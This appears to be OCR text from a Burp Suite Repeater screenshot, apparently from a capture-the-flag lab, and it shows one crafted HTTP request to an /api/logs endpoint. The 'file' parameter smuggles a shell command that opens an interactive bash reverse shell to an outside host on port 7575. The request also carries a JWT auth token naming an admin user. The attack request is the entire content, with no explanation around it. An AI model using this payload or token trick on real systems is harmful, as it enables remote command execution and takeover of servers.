 Send Cancel < ▾ > ▾ Target: http://10.129.252.221 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /api/logs?file=%3bbash+-c+"bash+-i+>%26/dev/tcp/10.10.14.64/7575+0>%261"%3b HTTP/1.1
2 Host: 10.129.252.221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTg5MjAzODE1MjhjODA0NzMwN2NkY2MiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpb
CI6InNtMWwzekBkYXNpdGgud29ya3MiLCJpYXQiOjE2MzYzNzY3MDh9.Zeizpb1rDESSyraKXhZmpRZ5vtkzVuvLRrp-Adhs-MI
9 Connection: close
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
14 Content-Length: 0
15
16
INSPECTOR
? Search... 0 matches
Waiting